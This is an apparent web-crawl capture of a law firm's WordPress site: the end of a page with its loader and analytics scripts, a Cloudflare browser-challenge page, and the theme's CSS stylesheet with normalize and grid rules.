const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klarquist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/main.min.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/vendor/detectbrowser.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/scripts.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/blog.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/redesign/dist/bundle.js"></script>
    <script> 
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); 

    ga('create', 'UA-59521193-2', 'auto'); 
    ga('send', 'pageview'); 

  </script>
    <script async="async" src="https://static.srcspot.com/libs/kikelia.js" type="application/javascript"></script>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3a7bca65"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarquist.com/?pipes=cron&task=callaio
body_size: 3456
content:
<!DOCTYPE html><html lang="en-US"><head><title>Just a moment...</title><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><meta name="robots" content="noindex,nofollow"><meta name="viewport" content="width=device-width,initial-scale=1"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme: dark){body{background-color:#222;color:#d9d9d9}}</style><meta http-equiv="refresh" content="360"></head><body><div class="main-wrapper" role="main"><div class="main-content"><noscript><div class="h2"><span id="challenge-error-text">Enable JavaScript and cookies to continue</span></div></noscript></div></div><script>(function(){window._cf_chl_opt = {cvId: '3',cZone: 'klarquist.com',cType: 'managed',cRay: '9c003af37d21f13a',cH: '5ZjiM8InroH0ec6EV5eC_OQr2K8fd3egFfoezuwKryU-1768761726-1.2.1.1-qzX0ZPJuQK64hi8Q6R5ggGtrl.eRe7he59Y6D632eovAKWRuGNVnFsSIFpMv35xF',cUPMDTk:"\/?pipes=cron&task=cronjob&ip=43.173.178.210&__cf_chl_tk=aZAGRT4tegPjbqKP1RGDmPOHyQOvI8yiBbRAvvkbRkg-1768761726-1.0.1.1-canLwVuCl1uumRDW2X.e8OHh_Yau73ueaKt0IE9lBEs",cFPWv: 'b',cITimeS: '1768761726',cTplC:0,cTplV:5,cTplB: '0',fa:"\/?pipes=cron&task=cronjob&ip=43.173.178.210&__cf_chl_f_tk=aZAGRT4tegPjbqKP1RGDmPOHyQOvI8yiBbRAvvkbRkg-1768761726-1.0.1.1-canLwVuCl1uumRDW2X.e8OHh_Yau73ueaKt0IE9lBEs",md: 'j5GLYEe8Z3J_NwkX.m3jT6wrW0x0bS70zQzwdqpNDsQ-1768761726-1.2.1.1-N3ej_L09gjxq9NL1CpGO_SEqCANXmD.hHJF2rg.DAOoGHScuH41LwKpgdd6uDO5ncLXRap3_6V4tb9674JA4njT5WT7gYvcjW17NqjbdUGqolfGUKzdVz2RFpN9OAMX_UJVoRR1xXinacLFtnjf3NtnYtw4Vxig1BdYY7EpH9F.gKlYYOq0PS6fD6OaDEg5aJF_tzXu7C_1.l7faZd96Fr51K0Q5P2TkHU7Iz68p_PTMmc5OezmsqV1GboReycWDSbE27IdkfkP_uGt6S8BtFpr8F5IiRM06PsVyb5wIKxeL9rKr4SVblFpC7XzdYP4T7y2Gogs_3e35qonwaBdUs4AL3M56AxSPW5rer6GMu2QORmSHFTw.CvWlSLVtznUp_DSEIg8xN.OgV4zHKjMp1QUjVC3xwNSbfewqV.GwTNyAoX6Qr1HRwO2pOao1n_aqWhke3EM83cILpmDF13I17sXqsq8nURvZS85mNklUkDB1KSleefn.qrmXMjEqNMX680UtLxCJ7bJ6ERbGKLAHdUf6zesa0De9vLOHwPHR7En74roLhTwd3QBOPs3RrrlVdH8h9myOFNzs9Xeq7F9yGxlGqT8emGZfhBPpHqBDfmskHzHG1E6h2afzCl18yrxJrHhhn.L3JLfpeEBhEjudIj9mZXAf9eq1l342INaAcZXlDllA4uGC12YdMxuJN822OhH8f1zx.dUaTkf_f.Q.RYkp9wlSnVAgOrzCiULsJNw2LHylV.rDIHQCqaEGFcHJ0t0Cec69_YK1UDHW8SeAr25gn_vtP9fHHlnW1au6kmNI3XOFKRzdGm9GuZ.m8yw3ox3h3E86fSmRMbXqx.KLfvF2qki7Ao0f42N25_fBb91QqhBoaIKTnifGZz8XSC4cqFPYkGb2uEb1rwVmlOMBRzHpRq48B2._.Zx_OZ37zb119TuRGAMWFw8gaPNcDX8T_yyuEPcwhTdSnndwGM8vBDK6E2Wck.VLSbTBOZn.7ZIxHlI7ZE_X9sRYfZ3h7KUF',mdrd: '9YnzyXm4JU4ysqLCgStRAhZGokhbaxIk5BR4Zfm.Wm4-1768761726-1.2.1.1-0DDWBD1CHlxmMC66UwWIqqNIBdXE5kSi.bQ0630nwdWVkDZHlATt432bCcvjs4Ud0nnjirCcVjVbmeAtK6jjktEc_Ez.jBmUY8p0IuR004n0Gncf9r6R4g29QFOpcoHqSJRn7ja1Jt_52WhKpYldJbg742GbBr5pPZnmr17GIaL7Ma9p8P8dF9LNFftkIsRiAd1KZsD.MzXKCHsCuPzlP6cd9w78xBDeG3EfGC0ibOxU5PKju_mYOm85raKIpFOaEQzDrHa2yZjk4g1qcaiIXW1U.Au8tqQpf90q2jLEygYhIeSCk8n2xH9SJ3Qb.k.2w2BL0iiyUt69CFPdprL2nJDxjv.[base64].[base64].fdKnJ0aJvZdp88WtPhXOl.pKTLX.nNe1qXrJSlIgE1_RQOrZ0Ch4JUe52RJSuuhSWzfqf4QHThgxkppEEhnmYZZSP.k6eiQ92PYsWfy_tBNfsDg5jhshNDNWIDwu51SB9Lf2Gmm6XoK1cqKXsmXG3iHk40qu55edYHGCJZthWNOQvkn8Tn8WVykOGLa5Qucerh1WsMBxd_REjaOn0ketH8pn3oIWO.3pxbGbH74nHNdNczNYQa3tYVBtNNG7ozBv_w_GOyxwecK6KBmK32YHazX8xA8MMApZQLLm0NP.QWBQ_gc8BZmAHdCyYNJgbrkNaMDOlfaP4dR0bAlFC9Frosp4s6SjmV_XkcSKgSJJRMf5Zy9MNJpYrrOrDpTO9l3XhDAlHUKA_d990NVH40eeNvGsHmQ7e7_IXZwbDuM8MQX5980.iWRaz0akPGCm0N7dsPCdX0n9yfZMQA2ir4eHApXFgEh3SY7pvIUA2KSIosx6LPkxy1REMmGnYyuVZRJB6HJWUUkDgcOOk2yagJ42mR7cuVJ1_qSEN4scxl332Y5oCHbCeEHZ3oWNS7NQ5_LWH4lc91fod0PO.kUtg5IvGGbp6CyBVGngEsev6uiaMS3br8j3Af7LkS5KikLv3K_9U_eWKT7wmnoQB_zCpXraucx96T_3nOyoRN._gMvR0BIDyoFc6md.oeb9PFMfC806osjwGzVG2V8PQ.t3XlWr7puvPsr25jlCK9WFMUMDiDIHUgeyDH9UhdwzOv4ahUd810PyWRvmdOiS.HYLTft4DgJOb_U2mRtiIFX8dwDndt7D.6X3vlf7ib5eUUqwcRlaW2u9GSo1d4aQD4mX3W3RkAGLWhMaH02ku6D.ouPxiXcWa59Cd9jcrfUESvh_VlV7jdWH4vU7G8ZWrmyrC.[base64].fthRaOw3yGBYEEpcEY7iU7xFaVQfui2WgxDSPOskfZEbwohR1ZASZ_R9hd0aIsDEYQTdGRM6RKj1EyTNNKEiBGyU5.4.KDejQhIvP4u4Xv_4ss8EmVhwGR80uV3Qngbd.SgrBxlpoVebZfVR_UnK7UQKWJvLHuEshpeUlHASEWX38Zy8LFcOkXvqWPQ16yqmGRkJg.z8_qLGn8vlpSelYtvEVKaxdeAsL1nFXJr1g_GeOVZS05_oCVbMJWserita5YCIy6y0bE0FMF5_ND4VB6VjnQJHuxSn9XLfGU4Orn02Oce5z5vbnFAKU5yjG3pVXI2V30pRx6mTKJQm0BclpLMjuNfh.D5t5PspfWIySvZ0',};var a = document.createElement('script');a.src = '/cdn-cgi/challenge-platform/h/b/orchestrate/chl_page/v1?ray=9c003af37d21f13a';window._cf_chl_opt.cOgUHash = location.hash === '' && location.href.indexOf('#') !== -1 ? '#' : location.hash;window._cf_chl_opt.cOgUQuery = location.search === '' && location.href.slice(0, location.href.length - window._cf_chl_opt.cOgUHash.length).indexOf('?') !== -1 ? '?' : location.search;if (window.history && window.history.replaceState) {var ogU = location.pathname + window._cf_chl_opt.cOgUQuery + window._cf_chl_opt.cOgUHash;history.replaceState(null, null,"\/?pipes=cron&task=cronjob&ip=43.173.178.210&__cf_chl_rt_tk=aZAGRT4tegPjbqKP1RGDmPOHyQOvI8yiBbRAvvkbRkg-1768761726-1.0.1.1-canLwVuCl1uumRDW2X.e8OHh_Yau73ueaKt0IE9lBEs"+ window._cf_chl_opt.cOgUHash);a.onload = function() {history.replaceState(null, null, ogU);}}document.getElementsByTagName('head')[0].appendChild(a);}());</script></body></html>
<hr />1768761725: 2026-01-18 18:42:05

--- FILE ---
content_type: text/css
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/styles/main.css?h=a0d86b9b4eecb84484e8f0039e305570
body_size: 36348
content:
@charset "UTF-8";
/*!
Theme Name: Daylight
Theme URI:
Author: Daylight Studio
Author URI: http://thedaylightstudio.com
Description: Description Goes here
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: daylight
Tags:
*/
@font-face {
  font-family: "klarquist_icons";
  src: url("../fonts/klarquist_icons.eot");
  src: url("../fonts/klarquist_icons.eot?#iefix") format("eot"), url("../fonts/klarquist_icons.woff") format("font-woff"), url("../fonts/klarquist_icons.ttf") format("truetype"), url("../fonts/klarquist_icons.svg#klarquist_icons") format("svg");
}
.page-template-default aside .widget_custom_html a:after,
.page-template-cases-page aside .widget_custom_html a:after, body.page-template-about-page .call-to-action-block .call-to-action-item ul li:before, .services .btn-cta:after, .services .back-cta:after, .page-template-career-page aside a:after, .page-template-career-detail-page aside a:after, .news-pagination .page-numbers.prev:before, .back-cta:before, .content-sidebar__back-btn a:before, .content-sidebar__filter-item:before, .content-sidebar__filter-button:after, body.home .hero-sidebar__search-btn:before, .btn-cta:after, .news-pagination .page-numbers.next:after, .news-pagination .page-numbers.prev:after, .back-cta:after, .styled-link a:after, .sidebar-check:before, .sidebar-arrow:before, .search_icon:before, .right_arrow:before, .logo_header_symbol_patent_defenses:before, .icon_cta_arrow_all:before, .down_arrow:before, .cta_arrow:before {
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-decoration: none;
  text-transform: none;
}

.sidebar-check span, .sidebar-arrow span, .search_icon span, .right_arrow span, .logo_header_symbol_patent_defenses span, .icon_cta_arrow_all span, .down_arrow span, .cta_arrow span {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.cta_arrow:before {
  content: "\e001";
}
.down_arrow:before {
  content: "\e002";
}
.icon_cta_arrow_all:before {
  content: "\e003";
}
.logo_header_symbol_patent_defenses:before {
  content: "\e004";
}
.right_arrow:before {
  content: "\e005";
}
.search_icon:before {
  content: "\e006";
}
.sidebar-arrow:before {
  content: "\e007";
}
.sidebar-check:before {
  content: "\e008";
}
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}

/**
 * Set consistent quote types.
 */
q {
  quotes: "“" "”" "‘" "’";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield; /* 1 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto; /* 1 */
  vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/** COLORS
---------------------------------------- **/
/** FONTS
---------------------------------------- **/
/** RESPONSIVE WIDTHS
---------------------------------------- **/
/** VERTICAL SPACING
---------------------------------------- **/
/** TRANSITIONS
---------------------------------------- **/
/** MISC VARIABLES
---------------------------------------- **/
body {
  width: 100%;
}

[class^=col-] {
  margin-bottom: 2em;
}

@media (min-width: 600px) {
  .col-sm-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-4, .post-content .sidebar-block {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-8, .awards-recognition .awards-content, .client-block .client-list, .secondary-block .secondary-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-10, .post-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-4, .client-block .client-list {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-7, .client-block .client-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .row-sm, .row, .post-content .sidebar {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-sm:before, .row:before, .post-content .sidebar:before, .row-sm:after, .row:after, .post-content .sidebar:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after, .post-content .sidebar:after {
    clear: both;
  }
  .row-sm:before, .row:before, .post-content .sidebar:before, .row-sm:after, .row:after, .post-content .sidebar:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after, .post-content .sidebar:after {
    clear: both;
  }
}
@media (min-width: 800px) {
  .row-md {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
}
@media (min-width: 1025px) {
  .row-lg {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
